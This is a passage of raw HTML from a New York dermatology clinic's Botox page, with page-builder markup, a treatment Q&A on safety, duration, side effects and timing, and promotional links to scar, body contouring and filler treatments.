class="et-pb-icon">&#x34;</span> </a></li><li class="pagination-item active"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/" aria-current="page" aria-label="Page 1" data-page="1" class="pagination-link dp-dfg-page">1</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/2/"  aria-label="Page 2" data-page="2" class="pagination-link dp-dfg-page">2</a></li><li class="pagination-item"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/3/"  aria-label="Page 3" data-page="3" class="pagination-link dp-dfg-page">3</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/4/"  aria-label="Page 4" data-page="4" class="pagination-link dp-dfg-page">4</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/5/"  aria-label="Page 5" data-page="5" class="pagination-link dp-dfg-page">5</a></li><li class="pagination-item dp-dfg-hide"><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/6/"  aria-label="Page 6" data-page="6" class="pagination-link dp-dfg-page">6</a></li><li class="pagination-item next-posts dp-dfg-direction "><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/botox/page/2/" aria-label="Next Page" data-page="2" class="pagination-link">  <span class="et-pb-icon">&#x35;</span></a></li></ul></div><!-- DPDFG End Pagination Container --><div class="dp-dfg-announcer screen-reader-text" aria-live="polite" aria-atomic="true"></div></div><!-- DPDFG End Main Container --><div class="dp-dfg-data dp-dfg-hide"><div class="dp-dfg-ajax-data" data-ajax="{&quot;custom_query&quot;:&quot;advanced&quot;,&quot;support_for&quot;:&quot;sfp&quot;,&quot;sfp_id&quot;:&quot;&quot;,&quot;include_categories&quot;:&quot;&quot;,&quot;current_post_type&quot;:&quot;on&quot;,&quot;multiple_cpt&quot;:&quot;news_media&quot;,&quot;use_taxonomy_terms&quot;:&quot;on&quot;,&quot;multiple_taxonomies&quot;:&quot;media_categories&quot;,&quot;taxonomies_relation&quot;:&quot;OR&quot;,&quot;include_terms&quot;:&quot;140&quot;,&quot;terms_relation&quot;:&quot;IN&quot;,&quot;include_children_terms&quot;:&quot;on&quot;,&quot;exclude_taxonomies&quot;:&quot;category&quot;,&quot;exclude_taxonomies_relation&quot;:&quot;OR&quot;,&quot;exclude_terms&quot;:&quot;&quot;,&quot;meta_query&quot;:&quot;off&quot;,&quot;meta_cf_key&quot;:&quot;&quot;,&quot;meta_cf_value&quot;:&quot;&quot;,&quot;meta_cf_compare&quot;:&quot;Equal To&quot;,&quot;meta_cf_type&quot;:&quot;CHAR&quot;,&quot;related_taxonomies&quot;:&quot;&quot;,&quot;related_criteria&quot;:&quot;one_in_one&quot;,&quot;posts_ids&quot;:&quot;&quot;,&quot;post_number&quot;:&quot;4&quot;,&quot;offset_number&quot;:&quot;0&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_type&quot;:&quot;CHAR&quot;,&quot;show_private&quot;:&quot;off&quot;,&quot;current_author&quot;:&quot;off&quot;,&quot;sticky_posts&quot;:&quot;off&quot;,&quot;remove_current_post&quot;:&quot;off&quot;,&quot;no_results&quot;:&quot;No results found.&quot;,&quot;thumbnail_action&quot;:&quot;popup&quot;,&quot;gallery_cf_name&quot;:&quot;&quot;,&quot;lightbox_elements&quot;:&quot;on|||&quot;,&quot;show_thumbnail&quot;:&quot;on&quot;,&quot;thumbnail_size&quot;:&quot;150x150&quot;,&quot;t_alt&quot;:&quot;title&quot;,&quot;use_overlay&quot;:&quot;on&quot;,&quot;show_title&quot;:&quot;on&quot;,&quot;title_link&quot;:&quot;off&quot;,&quot;show_post_meta&quot;:&quot;off&quot;,&quot;meta_separator&quot;:&quot; | &quot;,&quot;show_author&quot;:&quot;on&quot;,&quot;author_prefix_text&quot;:&quot;By &quot;,&quot;show_date&quot;:&quot;off&quot;,&quot;date_format&quot;:&quot;F j, Y&quot;,&quot;show_terms&quot;:&quot;off&quot;,&quot;show_terms_taxonomy&quot;:&quot;category&quot;,&quot;terms_separator&quot;:&quot;,&quot;,&quot;terms_links&quot;:&quot;on&quot;,&quot;show_comments&quot;:&quot;off&quot;,&quot;show_content&quot;:&quot;off&quot;,&quot;content_length&quot;:&quot;excerpt&quot;,&quot;truncate_content&quot;:&quot;120&quot;,&quot;truncate_excerpt&quot;:&quot;off&quot;,&quot;strip_html&quot;:&quot;on&quot;,&quot;action_button&quot;:&quot;off&quot;,&quot;action_button_text&quot;:&quot;Click Action Button&quot;,&quot;read_more&quot;:&quot;off&quot;,&quot;read_more_text&quot;:&quot;Read More&quot;,&quot;read_more_window&quot;:&quot;off&quot;,&quot;show_custom_fields&quot;:&quot;off&quot;,&quot;custom_fields&quot;:&quot;&quot;,&quot;show_custom_content&quot;:&quot;off&quot;,&quot;custom_content_container&quot;:&quot;on&quot;,&quot;custom_url&quot;:&quot;off&quot;,&quot;custom_url_field_name&quot;:&quot;&quot;,&quot;custom_url_target&quot;:&quot;same&quot;,&quot;show_video_preview&quot;:&quot;off&quot;,&quot;video_module&quot;:&quot;off&quot;,&quot;video_action&quot;:&quot;play&quot;,&quot;video_action_priority&quot;:&quot;on&quot;,&quot;video_overlay&quot;:&quot;on&quot;,&quot;video_overlay_icon&quot;:&quot;on&quot;,&quot;video_icon&quot;:&quot;&amp;#x49;||divi||400&quot;,&quot;video_icon_color&quot;:&quot;#ffffff&quot;,&quot;video_overlay_color&quot;:&quot;rgba(0,0,0,0.6)&quot;,&quot;show_filters&quot;:&quot;off&quot;,&quot;multilevel&quot;:&quot;off&quot;,&quot;multilevel_hierarchy&quot;:&quot;off&quot;,&quot;multilevel_hierarchy_tax&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;multilevel_relation&quot;:&quot;AND&quot;,&quot;multilevel_tax_data&quot;:&quot;[{\&quot;name\&quot;:\&quot;category\&quot;,\&quot;label\&quot;:\&quot;\&quot;,\&quot;all\&quot;:\&quot;\&quot;}]&quot;,&quot;filter_children_terms&quot;:&quot;on&quot;,&quot;use_custom_terms_filters&quot;:&quot;off&quot;,&quot;filter_taxonomies&quot;:&quot;category&quot;,&quot;filter_terms&quot;:&quot;&quot;,&quot;default_filter&quot;:&quot;All&quot;,&quot;filters_order&quot;:&quot;ASC&quot;,&quot;filters_sort&quot;:&quot;id&quot;,&quot;filters_custom&quot;:&quot;&quot;,&quot;hide_all&quot;:&quot;off&quot;,&quot;all_text&quot;:&quot;All&quot;,&quot;s_df&quot;:&quot;off&quot;,&quot;df_col&quot;:&quot;post_date&quot;,&quot;s_df_y&quot;:&quot;on&quot;,&quot;s_df_m&quot;:&quot;on&quot;,&quot;filter_layout&quot;:&quot;button&quot;,&quot;multifilter&quot;:&quot;off&quot;,&quot;multifilter_relation&quot;:&quot;OR&quot;,&quot;show_sort&quot;:&quot;off&quot;,&quot;ajax_filters&quot;:&quot;off&quot;,&quot;cache_on_page&quot;:&quot;off&quot;,&quot;show_pagination&quot;:&quot;on&quot;,&quot;pagination_type&quot;:&quot;paged&quot;,&quot;ajax_load_more_text&quot;:&quot;Load More&quot;,&quot;previous_icon&quot;:&quot;&amp;#x34;||divi||400&quot;,&quot;next_icon&quot;:&quot;&amp;#x35;||divi||400&quot;,&quot;previous_text&quot;:&quot;&quot;,&quot;next_text&quot;:&quot;&quot;,&quot;pagination_pages&quot;:&quot;2&quot;,&quot;items_layout&quot;:&quot;dp-dfg-layout-grid&quot;,&quot;thumb_width&quot;:&quot;33%&quot;,&quot;items_width&quot;:&quot;20%&quot;,&quot;items_skin&quot;:&quot;dp-dfg-skin-default&quot;,&quot;primary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;overlay\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;off\&quot;}]&quot;,&quot;secondary_view&quot;:&quot;[{\&quot;name\&quot;:\&quot;thumbnail\&quot;,\&quot;show\&quot;:\&quot;off\&quot;},{\&quot;name\&quot;:\&quot;title\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;meta\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;ext\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;action_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;read_more_button\&quot;,\&quot;show\&quot;:\&quot;on\&quot;},{\&quot;name\&quot;:\&quot;custom_content\&quot;,\&quot;show\&quot;:\&quot;on\&quot;}]&quot;,&quot;popup_template&quot;:&quot;default&quot;,&quot;popup_link_target&quot;:&quot;none&quot;,&quot;popup_code&quot;:&quot;&quot;,&quot;use_overlay_icon&quot;:&quot;on&quot;,&quot;hover_icon&quot;:&quot;&amp;#x30;||divi||400&quot;,&quot;overlay_icon_color&quot;:&quot;#6abd4d&quot;,&quot;hover_overlay_color&quot;:&quot;rgba(255,255,255,0.9)&quot;,&quot;show_search&quot;:&quot;off&quot;,&quot;search_position&quot;:&quot;above&quot;,&quot;orderby_search&quot;:&quot;on&quot;,&quot;relevanssi&quot;:&quot;off&quot;,&quot;bg_items&quot;:&quot;&quot;,&quot;admin_label&quot;:&quot;&quot;,&quot;module_id&quot;:&quot;&quot;,&quot;module_class&quot;:&quot;&quot;,&quot;dpdfg_entry_title_level&quot;:&quot;h2&quot;,&quot;read_more_button_icon&quot;:&quot;&quot;,&quot;action_button_icon&quot;:&quot;&quot;,&quot;the_ID&quot;:7131,&quot;the_author&quot;:56,&quot;seed&quot;:7917,&quot;query_context&quot;:&quot;initial_query&quot;,&quot;conditional_tags&quot;:{&quot;is_user_logged_in&quot;:&quot;off&quot;,&quot;is_front_page&quot;:&quot;off&quot;,&quot;is_singular&quot;:&quot;on&quot;,&quot;is_archive&quot;:&quot;off&quot;,&quot;is_search&quot;:&quot;off&quot;,&quot;is_tax&quot;:&quot;off&quot;,&quot;is_author&quot;:&quot;off&quot;,&quot;is_date&quot;:&quot;off&quot;,&quot;is_post_type&quot;:&quot;off&quot;},&quot;query_var&quot;:{&quot;s&quot;:&quot;&quot;,&quot;year&quot;:&quot;0&quot;,&quot;monthnum&quot;:&quot;0&quot;,&quot;day&quot;:&quot;0&quot;,&quot;post_type&quot;:&quot;&quot;},&quot;custom_data&quot;:[]}"></div><div class="dp-dfg-no-results-data"><div class="dp-dfg-no-results">No results found.</div></div><div class="dp-dfg-loader-data"></div></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_17 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Do Men Receive Botox?</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Yes. Botox has been intensively studied in men and we treat men routinely at the Laser &amp; Skin Surgery Center of New York. According to the American Society for Aesthetic Plastic Surgery, more than 1 million cosmetic procedures were performed on men in the United States in 2014. The number of <a href="https://www.laserskinsurgery.com/the-perfect-skincare-procedures-in-new-york-to-get-post-quarantine/">cosmetic procedures</a> for men increased by 273% from 1997 to 2014.</p>
<p>There are different approaches when treating men versus women, and our dedicated dermatologists take these differences into account during every treatment. Our goal is to create a naturally enhanced appearance with each of our patients.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/Male-botox-male-cosmetic-treatments-New-York-NY.jpg" alt="Botox has been intensively studied in men and we treat men routinely at the Laser &amp; Skin Surgery Center of New York. " title="Male botox-male cosmetic treatments-New York-NY" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/08/Male-botox-male-cosmetic-treatments-New-York-NY.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2020/08/Male-botox-male-cosmetic-treatments-New-York-NY-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2020/08/Male-botox-male-cosmetic-treatments-New-York-NY-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2020/08/Male-botox-male-cosmetic-treatments-New-York-NY-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-20010" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Botox Cosmetic</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_20 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Questions and Answers</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_accordion et_pb_accordion_0">
				
				
				
				
				<div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_0  et_pb_toggle_open">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Is Botox Safe?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: Yes. In 2002, the FDA approved <strong><a href="https://www.botoxcosmetic.com/">Botox</a></strong> as a temporary aesthetic treatment for moderate to severe frown lines. It rapidly became one of the world’s most recognized brands, approved for use in 98 countries. It is a successful treatment when dosage, needle placement, and frequency are all performed correctly. As with any cosmetic treatment, always work with a medical practitioner and experienced injector to ensure the best results, like our aesthetic experts at the Laser and Skin Surgery Center of New York. For the safest treatment and best results, you should never get injections at non-medical spas, parties, salons or someone’s home. Other neuromodulators such as <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/dysport/">Dysport</a></strong>, <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/xeomin/">Xeomin</a></strong>, and <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/jeuveau/">Jeuveau</a></strong> are all FDA-approved as well.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: How Long Do Results Last?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: You may begin to notice results within 24 to 48 hours, but it can take up to 2 weeks for final results. The effects of neuromodulators will usually last between 3 and 5 months. Scheduling another treatment as the effects of your first begin to wear off will help maintain your results. Repeated Botox treatments also reduce the worsening of fine lines and wrinkles and can prevent some from appearing altogether.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Do Neuromodulators Treat All Wrinkles?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: No. Neuromodulators work best on dynamic wrinkles, which are the lines caused by repeated facial expressions. Botox, <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/dysport/">Dysport</a></strong>, <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/xeomin/">Xeomin</a></strong>, and <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/jeuveau/">Jeuveau</a></strong> all work on wrinkles that deepen when facial muscles contract, such as crow’s feet and frown lines. Wrinkles produced by loose, sagging skin, like nasolabial folds, will not respond as well to neuromodulators. We typically treat these lines with injectable dermal fillers.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_3  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Are There Any Side Effects?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: While side effects are uncommon, some patients may experience minor complications for 2-3 days. Symptoms might include headaches, slight pain, swelling or bruising at the injection sites.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_4  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: Will My Face Look And Feel Unnatural?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: When treated by a licensed and trained injector with expertise in facial anatomy, like the board-certified cosmetic dermatologists at the Laser and Skin Surgery Center of New York, you can expect subtle, yet impressive results. No one should be able to tell you had a Botox treatment unless you choose to tell them. The goal is to use enough toxin to improve fine lines and wrinkles, while still allowing patients to maintain their natural facial expressions. You’ll still look like you, just younger and more refreshed.</p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_5  et_pb_toggle_close">
				
				
				
				
				<h3 class="et_pb_toggle_title">Q: When Should I Start Getting Anti-Wrinkle Injections?</h3>
				<div class="et_pb_toggle_content clearfix"><p>A: There is no set age to start receiving Botox, <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/dysport/">Dysport</a></strong>, <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/xeomin/">Xeomin</a></strong>, or <strong><a href="https://www.laserskinsurgery.com/treatment/wrinkle-removal/jeuveau/">Jeuveau</a></strong> treatments. We recommend scheduling a consultation with a board-certified dermatologist and Botox expert who can assess you in person and determine whether now is the right time for treatment.</p></div>
			</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Next, read about&#8230;</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_5 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_9 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg" alt="doctor providing laser treatment in new york" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening.jpeg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-1280x854.jpeg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-980x653.jpeg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2023/11/lsscny-nyc-krant-laser-eyelid-tightening-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-34543" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Scar Treatments</a></h4>
						<div class="et_pb_blurb_description"><p>Scars are often unwanted reminders of medical conditions, injuries, trauma, or surgery. When they are noticeable, they can also lead to significant embarrassment and self-esteem. Fortunately, there are ways to treat scars today that do not involve incisions, anesthesia, and downtime.</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_10 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="2560" height="1707" src="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg" alt="dr-abraham-consulting-female-patient" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-scaled.jpg 2560w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-1280x854.jpg 1280w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-980x653.jpg 980w, https://www.laserskinsurgery.com/wp-content/uploads/2021/02/SSD-LI-Lifestyle-98-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-23163" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a></h4>
						<div class="et_pb_blurb_description"><p>Body contouring addresses stubborn fat, skin laxity, or cellulite. Our board-certified physicians have been involved in clinical trials to develop new technology that provides superior treatment options. We offer treatments for cellulite, skin tightening, and fat reduction. </p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11 et_clickable  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.laserskinsurgery.com/treatment/fillers/"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="365" src="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg" alt="doctor administering injectables in NYC" srcset="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058.jpg 500w, https://www.laserskinsurgery.com/wp-content/uploads/2020/04/Dr_Anolik_Filler_Female_Smile-Lines_New_York_NYC_23058-480x350.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-15065" /></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://www.laserskinsurgery.com/treatment/fillers/">Fillers</a></h4>
						<div class="et_pb_blurb_description"><p>Laser &amp; Skin Surgery Center of New York’s filler treatments are always performed by board-certified physicians who have extensive experience with injectables. When you come to us for cosmetic care, you can be confident that you can safely achieve a perfectly natural look.</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_7 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_6 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Haven&#8217;t found</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_23 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>WHAT you are looking for?</h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_7 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_26">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="">ask us now</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_27">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_49  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_50  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_24 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_25 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_8 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_28">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_51  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_divider et_pb_divider_9 et_pb_divider_position_center et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_52  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>patient approved</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_27 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Trusted Worldwide</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_29">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_53  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="">Read More Testimonials</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_54  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
